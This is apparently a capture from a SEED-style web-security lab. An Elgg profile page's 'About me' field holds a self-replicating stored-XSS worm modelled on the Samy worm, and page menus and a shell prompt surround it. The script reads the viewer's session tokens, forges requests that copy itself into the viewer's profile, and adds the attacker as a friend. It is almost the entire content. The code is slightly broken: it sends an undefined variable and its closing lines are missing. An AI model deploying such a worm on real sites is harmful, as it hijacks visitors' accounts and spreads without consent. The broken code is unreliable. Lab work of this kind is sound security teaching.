 About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var content = "&description=Samy+is+My+Hero" + wormCode;
content += "&accesslevel%5Bdescription%5d=2";
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var addfriend="http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token+ts+name+content+guid);
Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET",addfriend,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
/bin/bash
/
[11/05/18]seed@VM:~$